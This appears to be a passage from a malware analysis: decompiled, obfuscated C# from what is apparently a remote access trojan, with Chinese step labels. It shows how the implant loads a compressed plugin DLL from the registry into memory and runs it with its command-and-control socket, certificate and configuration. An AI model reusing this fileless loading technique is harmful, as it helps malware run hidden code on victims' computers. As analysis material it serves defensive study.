 private static void LoadPlugin(GClass17 gclass17_0)
{
object obj = Activator.CreateInstance(AppDomain.CurrentDomain.Load(GClass18.DecompressByZip(GClass10.GetValueByReg(gclass17_0.GetDictValue
("Dll").String_0))).GetType("Plugin.Plugin")); 加载插件 && 获取类
if (GClass11.Class6.callSite_0 == null)
{
GClass11.Class6.callSite_0 = CallSite<Action<CallSite, object, Socket, X509Certificate2, string, byte[], Mutex, string, string,
string>>.Create(Binder.InvokeMember(CSharpBinderFlags.ResultDiscarded, "Run", null, typeof(GClass11), new CSharpArgumentInfo[]
{
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.None, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null)
}));
} 调用 Run 方法
GClass11.Class6.callSite_0.Target(GClass11.Class6.callSite_0, obj, GClass2.Socket_0, GClass1.x509Certificate2_0, GClass1.string_13,
gclass17_0.GetDictValue("Msgpack").GetBytes(), GClass8.mutex_0, GClass1.string_7, GClass1.string_12, GClass1.string_3);
GClass11.PostReceived();
}